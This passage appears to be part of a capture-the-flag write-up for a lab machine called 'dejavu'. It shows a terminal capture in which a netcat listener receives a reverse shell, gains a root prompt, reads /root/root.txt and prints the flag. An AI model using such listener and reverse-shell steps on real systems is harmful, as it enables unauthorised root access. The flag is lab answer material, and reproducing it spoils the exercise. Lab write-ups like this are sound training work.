 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.6.9.176] from (UNKNOWN) [10.10.126.107] 34650
sh: cannot set terminal process group (783): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# bash -i
bash -i
bash: cannot set terminal process group (783): Inappropriate ioctl for device
bash: no job control in this shell
[root@dejavu ~]# cat /root/root.txt
cat /root/root.txt
dejavu{5ad931368bdc46f856febe4834ace627}